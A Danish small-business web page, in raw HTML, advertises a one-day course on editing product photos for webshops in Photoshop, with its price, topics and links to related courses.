		<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="https://wolfdesign.dk/coaching-til-virksomheder/dig-som-virksomhedsejer/">Dig som virksomhedsejer</a></li>
	</ul>
</li>
	<li id="menu-item-11586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11586" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-med-wordpress/">Hjælp med WordPress</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-11588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11588"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11587"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11585" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/">Hjælp til jobsøgende</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/opsaetning-af-jobansoegning-og-cv/">Opsætning af jobansøgning og CV</a></li>
		<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hvad-kan-du-samtale-om-dine-kompetancer/">Hvad kan du ? – Samtale om dine kompetancer</a></li>
		<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hjaelp-til-jobnet/">Hjælp til Jobnet</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11612 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/it-hjaelp-til-private/">IT hjælp til private</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-en-computer/">Sådan bruger du en computer</a></li>
		<li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11636"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-rydder-du-din-computer-op/">Sådan rydder du din computer op</a></li>
		<li id="menu-item-11635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-office-pakken/">Sådan bruger du office pakken</a></li>
		<li id="menu-item-11634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11634"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-de-sociale-medier-korrekt/">Sådan bruger du de sociale medier korrekt</a></li>
		<li id="menu-item-11670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670"><a href="https://wolfdesign.dk/it-hjaelp-til-private/it-for-seniorer/">IT for seniorer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15747 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/shoppen/">Shoppen</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-shop.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15750 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/designs-med-dine-billeder/">Designs med dine billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-12046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12046"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/mor-og-far/">Mor og far</a></li>
		<li id="menu-item-12047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12047"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/soen-og-datter/">Søn og datter</a></li>
		<li id="menu-item-12048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12048"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/bedsteforaeldre/">Bedsteforældre</a></li>
		<li id="menu-item-12044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12044"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/broedre-og-soestre/">Brødre og søstre</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12045"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dem-vi-elsker/">Dem vi elsker</a></li>
		<li id="menu-item-12043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12043"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/venner/">Venner</a></li>
		<li id="menu-item-17745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17745"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dagpleje-og-paedagoger/">Dagpleje og pædagoger</a></li>
	</ul>
</li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15745" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotos/">Fotos</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15757"><a href="https://wolfdesign.dk/vare-kategori/natur/">Natur</a></li>
		<li id="menu-item-15756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15756"><a href="https://wolfdesign.dk/vare-kategori/landskab/">Landskab</a></li>
		<li id="menu-item-15755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15755"><a href="https://wolfdesign.dk/vare-kategori/close-up/">Close up</a></li>
		<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15760"><a href="https://wolfdesign.dk/vare-kategori/sort-hvid/">Sort/hvid</a></li>
		<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759"><a href="https://wolfdesign.dk/vare-kategori/skotland/">Skotland</a></li>
		<li id="menu-item-15758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15758"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15746" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/tekster/">Tekster</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763"><a href="https://wolfdesign.dk/vare-kategori/tekster/dem-vi-holder-af/">Dem vi holder af</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765"><a href="https://wolfdesign.dk/vare-kategori/tekster/opmuntrende/">Opmuntrende</a></li>
		<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766"><a href="https://wolfdesign.dk/vare-kategori/tekster/venskab-og-forhold/">Venskab og forhold</a></li>
		<li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764"><a href="https://wolfdesign.dk/vare-kategori/tekster/kvinder/">Kvinder</a></li>
		<li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762"><a href="https://wolfdesign.dk/vare-kategori/tekster/citater-om-dyr/">Citater om dyr</a></li>
		<li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767"><a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/">Yndlings alkohol</a></li>
		<li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15761"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15748" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/dyreelskeren/">Dyreelskeren</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15753"><a href="https://wolfdesign.dk/vare-kategori/dyr/hunde/">Hunde</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://wolfdesign.dk/vare-kategori/dyr/katte/">Katte</a></li>
		<li id="menu-item-15752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15752"><a href="https://wolfdesign.dk/vare-kategori/dyr/heste/">Heste</a></li>
		<li id="menu-item-15751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15751"><a href="https://wolfdesign.dk/vare-kategori/dyr/andre-dyr/">Andre dyr</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15749 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/til-foraeldre/">Til forældre</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/">Vi skal være forældre</a></li>
		<li id="menu-item-16247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16247"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/">Til kommende bedsteforældre</a></li>
		<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16248"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/">Til kommende oldeforældre</a></li>
		<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16249"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/">Til kommende onkler og tanter m.m.</a></li>
		<li id="menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17209"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/foedselsplakater/">Fødselsplakater</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://wolfdesign.dk/artikler/">Artikler</a></li>
<li id="menu-item-15888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15888 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/info-og-kontakt/">Info og kontakt</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-info-og-kontakt-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:75px; ">
	<li id="menu-item-15886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15886 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/om-mig-og-mit-arbejde/">Om mig og mit arbejde</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://wolfdesign.dk/saadan-arbejder-jeg/">Sådan arbejder jeg</a></li>
		<li id="menu-item-15911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15911"><a href="https://wolfdesign.dk/jeg-tilbyder-hjemmeundervisning/">Jeg tilbyder hjemmeundervisning</a></li>
		<li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15889"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
	<li id="menu-item-15894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15894" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/godt-at-vide/">Godt at vide</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15895"><a href="https://wolfdesign.dk/privatlivspolitik/">Privatlivspolitik</a></li>
		<li id="menu-item-15910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15910"><a href="https://wolfdesign.dk/betingelser-ved-fotografering-og-undervisning/">Betingelser ved fotografering og undervisning</a></li>
		<li id="menu-item-15890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://wolfdesign.dk/handelsbetingelser/">Handelsbetingelser</a></li>
	</ul>
</li>
	<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/kontakt-mig/">Kontakt mig</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-cart"><a href="https://wolfdesign.dk/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>				</nav>
											</div>
		</div>
	</header><!-- #site-header -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Redigering af produktbilleder &#8211; 1 dag</h1></div></div></div>





<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-4887" class="post-4887 page type-page status-publish has-post-thumbnail hentry">
					
					
					<div class="entry-content post-content">
												<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Redigering af produktbilleder</h3>
<div>Dette kursus &#8220;Redigering af produktbilleder&#8221; er til dig, der har en webshop eller anden type virksomhed, hvor du skal bruge mange billeder. Tager du dine produktbilleder selv? Bruger du lang tid på at redigere billederne til hjemmesiden, og synes du ikke de virker ? Så er dette kursus måske noget for dig.</div>
<div></div>
<p>&nbsp;</p>
<div>På dette kursus snakker vi om:</div>
<ul>
<li>Teori i forbindelse med billeder online</li>
<li>Optimering af billeder til web</li>
<li>De mest oplagte faldgruber</li>
<li>Vi vil også arbejde i photoshop</li>
<li>Hvor du lærer:</li>
<li>Farvekorrigering</li>
<li>Beskæring</li>
<li>Blur</li>
<li>Dimension</li>
<li>Dpi</li>
<li>Gem til web</li>
</ul>
<h4 style="text-align: right;">Pris:  1895 kr. inkl. kørsel</h4>
<div></div>
<div>Undervisningen tager 4-5 timer. Inden undervisningen har vi en samtale enten på e-mail eller telefon, hvor jeg skal høre lidt om virksomheden og hvad I har brug for og vi snakker om det praktiske i forbindelse med undervisningen</div>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_el_width_100 vc_sep_color_turquoise">
	<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
		<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>


	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Jeg kan også gøre det for dig</h3>
<p>Føler du, du har travlt med din virksomhed og har du ikke tid, lyst eller interesse til at rette alle dine billeder til din hjemmeside eller webshop. Så kan jeg også gøre det. Du kan læse mere om det her. Eller kontakte mig</p>
<p><a href="https://wolfdesign.dk/produktfotografering/">Produktfotografering</a></p>
<p><a href="https://wolfdesign.dk/redigering-af-dine-billeder/">Redigering af  dine billeder</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="512" height="512" src="https://wolfdesign.dk/wp-content/uploads/2020/05/photoshop-logo-png-photoshop-logo-png-hd-png-image-512.png" class="vc_single_image-img attachment-full" alt="Adobe Photoshop kurser hos Wolfdesign" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/photoshop-logo-png-photoshop-logo-png-hd-png-image-512.png 512w, https://wolfdesign.dk/wp-content/uploads/2020/05/photoshop-logo-png-photoshop-logo-png-hd-png-image-512-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/photoshop-logo-png-photoshop-logo-png-hd-png-image-512-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/photoshop-logo-png-photoshop-logo-png-hd-png-image-512-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/photoshop-logo-png-photoshop-logo-png-hd-png-image-512-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/photoshop-logo-png-photoshop-logo-png-hd-png-image-512-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Se også&#8230;</h3>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_el_width_100 vc_sep_color_turquoise">
	<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
		<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>

<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop-3-timer/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/3-timers-kursus-hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop.jpg" class="vc_single_image-img attachment-full" alt="3 timers kursus hjælp til dem der allerende kan lidt i photoshop" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/3-timers-kursus-hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/3-timers-kursus-hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/billedoptimering-til-hjemmesider-3-timer/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/3-timers-kursus-billedoptimering-til-hjemmesider-1.jpg" class="vc_single_image-img attachment-full" alt="3 timer kursus - billedoptimering til hjemmesiden" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/3-timers-kursus-billedoptimering-til-hjemmesider-1.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/3-timers-kursus-billedoptimering-til-hjemmesider-1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/photoshop-til-web-kursus-3-dage/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/3-dags-kursus-photoshop-til-web.jpg" class="vc_single_image-img attachment-full" alt="3 dags kursus - photoshop til web" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/3-dags-kursus-photoshop-til-web.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/3-dags-kursus-photoshop-til-web-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/begynder-photoshop-kursus-5-dage/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/5-dags-kursus-begynder-photoshop.jpg" class="vc_single_image-img attachment-full" alt="5 dags kursus - begynder photoshop" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/5-dags-kursus-begynder-photoshop.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/5-dags-kursus-begynder-photoshop-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div></div></div></div></div></div>
					</div><!-- .entry-content -->


					
					
					

					
				</article><!-- #post-## -->

			</div>

			
		</div>


	</div>
</div>



</div><!-- #main-content -->

<!-- Your Google Analytics Plugin is missing the tracking ID -->

		</div><!-- #main -->


		
		<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																																												<div class="footer-socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div><!-- #footer-socials -->
									</div>
			</div></div>

		</footer><!-- #footer-nav -->

				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				<div class="row"><div class="col-md-4 col-xs-12"><div class="footer-site-info">2024 &copy; Copyrights Wolfdesign - CVR: 41207434 - Ringgade 38, Maugstrup - 6500 Vojens </div></div></div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scalia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Vi bruger cookies til, at få vores hjemmeside til at virke ordentligt, personalisere indhold, tilbyde funktioner i forhold til sociale medier og analysere vores traffik. Ved at klikke på "Accepter cookies" bekræfter du, at du har læst vores cookiepolitik, og at du accepterer vores brug af cookies.  Du kan tilpasse dine indstillinger ved at klikke på "Indstillinger". <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Tillad cookies</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Afvis cookies</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Indstillinger</a> <a href="https://wolfdesign.dk/privatlivspolitik/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Læs mere</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatlivspolitik</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Sådan bruges dine cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Når du besøger Wolfdesigns hjemmeside, kan den gemme eller indhente oplysninger fra din browser, hovedsagelig i form af cookies. Disse oplysninger kan handle om dig, dine præferencer, din enhed og anvendes ofte til at få hjemmesiden til at fungere korrekt. <br><br> Oplysningerne identificerer ikke dig direkte, men de kan give dig en mere personlig hjemmesideoplevelse. <br><br>Vi bruger også tredjepartscookies, der hjælper os med at analysere og forstå, hvordan du bruger dette websted. Disse cookies gemmes kun i din browser med dit samtykke. Du kan vælge ikke at tillade visse typer cookies. Klik på de forskellige overskrifter for at finde ud af mere og ændre i vores standardindstillinger. Du bør dog vide, at blokering af visse typer cookies kan eventuelt påvirke din oplevelse med henblik på hjemmesiden og de tjenester, vi kan tilbyde.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Disse cookies er nødvendige for, at hjemmesiden kan fungere og kan ikke slås fra i vores systemer. De er normalt kun indstillet som svar på handlinger foretaget af dig, f.eks.  indstilling af dine personlige præferencer, indlogning eller udfyldning af en formular. Du kan indstille din browser til at blokere eller advare dig om disse cookies, men nogle dele af hjemmesiden vil dermed muligvis ikke fungere.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									<b>Disse Cookies bruger vi så vi kan forbedre os</b><br>

Disse cookies giver os mulighed for at tælle besøgende og trafikkilder, så vi kan måle og forbedre ydeevnen af vores hjemmeside. De hjælper os med at finde ud af, hvilke sider der er mest og mindst populære samt hvordan de besøgende bevæger sig rundt på hjemmesiden. Alle oplysninger, som disse cookies indsamler, er aggregerede og derfor anonyme. Hvis du ikke tillader disse cookies, vil vi ikke have information om, hvornår du har besøgt vores hjemmeside.
<br>
<br>
<b>Sociale cookies</b> <br>
